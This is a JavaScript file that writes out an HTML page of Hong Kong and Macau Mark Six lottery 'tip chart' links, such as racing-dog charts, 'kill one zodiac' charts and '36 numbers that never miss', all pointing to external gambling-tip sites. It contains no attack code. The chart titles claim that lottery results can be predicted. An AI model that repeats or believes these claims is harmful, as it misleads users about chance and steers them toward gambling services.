body_size: 4832
content:

document.writeln("<table border=1 width=100% bgcolor=#7BC7BD><tbody>");
document.writeln("<td style=\'border:5px double #3EBC40;background: #3EBC40;\' height=\'50\'><p align=\'center\'>");
document.writeln("<font face=\'楷体\' style=\'font-size: 20pt\'><font color=\'#FFFF00\'>港澳六合图纸大全</font></table>");
document.writeln("<style>");
document.writeln("*{margin:0;padding:0;}");
document.writeln("ul,li{list-style: none;}");
document.writeln("#zldq { padding: 10px;}");
document.writeln("#zldq .liuhe { margin-bottom: 10px; text-align: center; font-weight: bold; font-size: 24px; color: #3EBC40;line-height:40px;}");
document.writeln("#zldq .liuhe ul { display: flex; border-bottom: solid 3px #3EBC40;}");
document.writeln("#zldq .liuhe li { width: 50%; padding: 5px 0; box-sizing: border-box; cursor: pointer;}");
document.writeln("#zldq .liuhe li.hover { color: #fff; background: #3EBC40;}");
document.writeln("#zldq .liuhe li.hover font { color: #fff!important;}");
document.writeln("#zldq .Contentbox {}");
document.writeln(".zldq-txt {}");
document.writeln(".zldq-txt font { color: #f00; font-weight: bold;}");
document.writeln(".zldq-txt2 { font-size: 24px; color: #f00; text-align: center; font-weight: bold;}");
document.writeln(".zldq-txt2 a { background: #ff0;}");
document.writeln(".zldq-pic { padding-top: 10px; text-align: center;}");
document.writeln(".zldq-pic video { max-width: 100%;}");
document.writeln("@media screen and (max-width:750px){ ");
document.writeln("#zldq { padding: 5px;}");
document.writeln("#zldq .liuhe { margin-bottom: 5px; font-size: 16px;}");
document.writeln("#zldq .liuhe ul { border-width: 2px;}");
document.writeln("#zldq .liuhe li { padding: 0;}");
document.writeln(".zldq-txt2 { font-size: 18px;}");
document.writeln("}");
document.writeln(".dd2 { background-color: #fff; font-family: \'微软雅黑\';}");
document.writeln(".dd2 tr {}");
document.writeln(".dd2 td { text-align: center; font-size: 16px;}");
document.writeln(".dd2 td.dd2more { font-size: 28px;}");
document.writeln(".dd2 td.dd2more img { margin-right: 5px; vertical-align: middle;}");
document.writeln(".dd2 td a { display: block; line-height: 50px; border: 1px solid #CCC; background: #f7f7f7; border-radius: 5px; color: #333; cursor: pointer; text-decoration: none;}");
document.writeln(".dd2 td a:hover { background: #55dd88;}");
document.writeln("@media screen and (max-width:750px){ ");
document.writeln(".dd2 td { font-size: 14px;}");
document.writeln(".dd2 td.dd2more { font-size: 18px;}");
document.writeln(".dd2 td a { display: block; line-height: 35px;}");
document.writeln("}");
document.writeln("</style>");
document.writeln("</head>");
document.writeln("");
document.writeln("");
document.writeln("<body>");
document.writeln("<div id=\'zldq\' style=\'background:#fff;\'>");
document.writeln("<div class=\'liuhe\'>");
document.writeln("    <ul>");
document.writeln("       <li id=\"zldq1\" onClick=\'setTab(\"zldq\",1,3)\'class=\'hover\'>澳门彩图区</li>");
document.writeln("       <li id=\"zldq2\" onClick=\'setTab(\"zldq\",2,3)\'><font style=\'color:#f00\'>香港彩图区</font></li>	     ");
document.writeln("	</ul>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("<div class=\'Contentbox\'> ");
document.writeln("");
document.writeln("<!--香港总站-->");
document.writeln("<div id=\'con_zldq_1\'>");
document.writeln("<div class=\'dd2\'>");
document.writeln("<table width=\'100%\' border=\'0\' cellspacing=\'5\' cellpadding=\'0\'>");
document.writeln("<colgroup>");
document.writeln("<col width=\'33%\'>");
document.writeln("<col width=\'33%\'>");
document.writeln("<col width=\'33%\'>");

document.writeln("</colgroup>");
document.writeln("<tbody>");
document.writeln("");
document.writeln("<!--澳门图纸大全开始-->       ");
document.writeln(" <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=400\'>");
document.writeln("	 澳门跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=401\'>");
document.writeln("	 澳门传真图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=94344\'>");
document.writeln("	 水哥九肖十码</a></td></tr>");
document.writeln(" <tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106860\'>");
document.writeln("	 大三巴30码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=80578\'>");
document.writeln("	 水哥杀一肖</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=448\'>");
document.writeln("	 澳门小纸条</a></td></tr>  ");
document.writeln(" <tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=405\'>");
document.writeln("	 四不像中特图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=402\'>");
document.writeln("	 老版跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106881'>");
document.writeln("	 水哥36码</a></td></tr>   ");
document.writeln(" <tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41265\'>");
document.writeln("	 高清跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106869\'>");
document.writeln("	 澳门莲花图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=408\'>");
document.writeln("	 码头诗</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106912\'>");
document.writeln("	 水哥平特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106848\'>");
document.writeln("	 黄大仙射箭</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106837\'>");
document.writeln("	 天线宝宝图</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106849\'>");
document.writeln("	 大三巴六肖</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=403\'>");
document.writeln("	 澳门挂牌图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=409\'>");
document.writeln("	 管家婆一句话</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106832\'>");
document.writeln("	 金花娘娘图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106902\'>");
document.writeln("	 曾道人来料</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41193\'>");
document.writeln("	 30码特图</a></td></tr>  ");
document.writeln(" <tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106865\'>");
document.writeln("	 澳门彩霸王</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42273\'>");
document.writeln("	 六合宝典</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106873\'>");
document.writeln("	 澳门妈祖图</a></td></tr>    ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=404\'>");
document.writeln("	 金多宝传真</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41199\'>");
document.writeln("	 12码特图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=411\'>");
document.writeln("	 猛虎报</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106856\'>");
document.writeln("	 澳门创富图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=1\'>");
document.writeln("	 挂牌解特码A</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106844\'>");
document.writeln("	 一国中特图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=466\'>	 ");
document.writeln("     澳门神机图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106874\'>");
document.writeln("	 澳门包公图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=370\'>");
document.writeln("	 澳门青蛙图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=451\'>	 ");
document.writeln("     澳门信封</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106897\'>");
document.writeln("	 澳门袁天罡</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106893\'>");
document.writeln("	 大三巴女人味</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106889\'>	 ");
document.writeln("     大三巴男人味</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106885\'>");
document.writeln("	 大三巴老人味</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=449\'>");
document.writeln("	 澳门禁肖图</a></td></tr>    ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41220\'>	 ");
document.writeln("     今日闲情</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=407\'>");
document.writeln("	 正版蛇蛋图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106906\'>");
document.writeln("	 陈燕感谢信</a></td></tr>   ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=2\'>	 ");
document.writeln("     挂牌解特码B</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=178\'>");
document.writeln("	 四不像中特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13777\'>");
document.writeln("	 澳门幽默图</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=20476\'>	 ");
document.writeln("     无错三十六码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41154\'>");
document.writeln("	 黄老邪正版平特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=461\'>");
document.writeln("	 王者九点禁一肖</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41156\'>	 ");
document.writeln("     六叔公信箱</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41364\'>");
document.writeln("	 平特一肖图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=465\'>");
document.writeln("	 关公杀一码</a></td><tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41155\'>	 ");
document.writeln("     黄老邪平特</a></td> ");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=416\'>");
document.writeln("	 八仙指路图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=418\'>");
document.writeln("	 单双中特图</a></td><tr>   ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=456\'>	 ");
document.writeln("     澳门日报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=420\'>");
document.writeln("	 佛祖禁肖图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=464\'>");
document.writeln("	 猛虎报B</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=422\'>	 ");
document.writeln("     观音彩报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=415\'>");
document.writeln("	 八仙过海图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=452\'>");
document.writeln("	 澳门心水图</a></td></tr>   ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=417\'>");
document.writeln("	 财神报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41307\'>");
document.writeln("	 内幕传真图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=419\'>");
document.writeln("	 赌王心水报</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=460\'>");
document.writeln("	 悟入其图</a></td> ");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42294\'>");
document.writeln("	 凤凰卜卦</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=406\'>");
document.writeln("	 无错三十六码</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41192\'>");
document.writeln("	 青龙报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=413\'>");
document.writeln("	 澳门签牌</a></td> ");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42134\'>");
document.writeln("	 美人鱼单双图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41127\'>");
document.writeln("    内幕信封</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41230\'>");
document.writeln("    另版跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42263\'>      ");
document.writeln("    澳利澳18码</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41228\'>");
document.writeln("    一句真言</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41213\'>");
document.writeln("	 四不像玄机图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=412\'>      ");
document.writeln("    澳门夜城图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=414\'>");
document.writeln("	 趣味幽默图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42301\'>");
document.writeln("	 王中王18码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42147\'>");
document.writeln("	 跑狗另版</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=414\'>	 ");
document.writeln("     幽默猜测图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41176\'>");
document.writeln("	 赛马会18码</a></td> ");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42151\'>");
document.writeln("	 石狮镇码</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42145\'>");
document.writeln("	 蓝色欲钱料</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=111\'>");
document.writeln("	 小黄人玄机</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42206\'>");
document.writeln("	 亡肖图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41224\'>");
document.writeln("	 七星彩图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41200\'>");
document.writeln("	 值日生肖图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42157\'>");
document.writeln("	 火麒麟图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41229\'>");
document.writeln("	 庄家吃码图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41933\'>");
document.writeln("	 一波中特图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41222\'>");
document.writeln("	 每日闲情</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42138\'>");
document.writeln("	 青财神图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42142\'>");
document.writeln("	 绿财神图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42152\'>");
document.writeln("	 紫财神图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42140\'>");
document.writeln("	 平财神图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42159\'>");
document.writeln("	 澳门公证处</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=41225\'>");
document.writeln("	 鬼谷子爆一肖</a></td></tr>")
document.writeln("<tr>");;

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42326\'>	 ");
document.writeln("     龙门客栈</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42281\'>");
document.writeln("	 诗象破成语</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42325\'>");
document.writeln("	 四不像幽默</a></td></tr>  ");
document.writeln("<tr>");;

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42286\'>	 ");
document.writeln("     包租婆平特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42285\'>");
document.writeln("	 马会来料</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=42308\'>");
document.writeln("	 苹果报</a></td></tr> ");
document.writeln("<tr>");;

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110098\'>	 ");
document.writeln("     澳门鼠报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110099\'>");
document.writeln("	 澳门牛报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110100\'>");
document.writeln("	澳门虎报图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110101\'>	 ");
document.writeln("     澳门兔报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110090\'>");
document.writeln("	 澳门龙报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110091\'>");
document.writeln("	 澳门蛇报图</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110092\'>	 ");
document.writeln("     澳门马报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110093\'>");
document.writeln("	 澳门羊报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110094\'>");
document.writeln("	 澳门猴报图</a></td></tr>  ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110095\'>");
document.writeln("	 澳门鸡报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110096\'>");
document.writeln("	 澳门狗报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110097\'>");
document.writeln("	 澳门猪报图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106970\'>");
document.writeln("	 澳门单双王</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106920\'>");
document.writeln("	 澳门大小王</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://j.clover66.com\'><span style=\'color:#ff0000; background:#f9d80d;\'>进入图库»»</span></a></td></tr>");
document.writeln("<!--澳门图纸大全结束-->   ");
document.writeln("");
document.writeln("</tbody>");
document.writeln("</table>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln(" ");
document.writeln("    ");
document.writeln("<!--香港图纸大全开始-->   ");
document.writeln("<div id=\'con_zldq_2\' style=\'display:none\'>");
document.writeln("<div class=\'dd2\'>");
document.writeln("<table width=\'100%\' border=\'0\' cellspacing=\'8\' cellpadding=\'0\' style=\'width: 100%\'>");
document.writeln("<colgroup>");
document.writeln("<col width=\'33%\'>");
document.writeln("<col width=\'33%\'>");
document.writeln("<col width=\'33%\'>");
document.writeln("</colgroup>");
document.writeln("<tbody>");
document.writeln("");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12897'>");
document.writeln("    新版跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13050\'>");
document.writeln("    马会传真图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106853\'>");
document.writeln("    大三巴九肖30码</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=92921\'>");
document.writeln("    水哥杀一肖</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12675\'>");
document.writeln("    正版四不像</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106866\'>");
document.writeln("    香港彩霸王</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106864\'>");
document.writeln("    香港大三巴</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106857\'>");
document.writeln("    香港创富图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106845\'>");
document.writeln("    一国中特图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106841\'>");
document.writeln("    黄大仙灵签</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106836\'>");
document.writeln("    天线宝宝图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106833\'>");
document.writeln("    金花娘娘图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=95055\'>");
document.writeln("    水哥九肖十码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10609\'>");
document.writeln("    高清跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106875\'>");
document.writeln("    香港妈祖图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106871\'>");
document.writeln("    香港莲花图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106851\'>");
document.writeln("    黄大仙射箭</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=20467\'>");
document.writeln("    金旺旺信箱</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106913\'>");
document.writeln("    香港水哥平特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13054\'>");
document.writeln("    无错三十六码</a></td>");
document.writeln("    <td><a target=\'_blank\' https://9346009.com/#/pictureDetails?pictureTypeId=12893\'>");
document.writeln("    正版蛇蛋图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10035\'>");
document.writeln("    正版挂牌全篇</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106876\'>");
document.writeln("    香港包公图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10044\'>");
document.writeln("    管家婆图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106882\'>");
document.writeln("    水哥36码特</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12896\'>");
document.writeln("    老版跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13755\'>");
document.writeln("    香港跑狗图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106886\'>");
document.writeln("    大三巴老人味</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106890\'>");
document.writeln("    大三巴男人味</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106894\'>");
document.writeln("    大三巴女人味</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13163\'>");
document.writeln("    五点来料图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13750\'>");
document.writeln("    六合皇信箱</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13162\'>");
document.writeln("    码头诗图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13066\'>");
document.writeln("    一句话赢大钱</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=33780\'>");
document.writeln("    独家原创12码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=20469\'>");
document.writeln("    曾道人信箱</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=33778\'>");
document.writeln("    另版跑狗图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13751\'>");
document.writeln("    生活幽默图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=20468\'>");
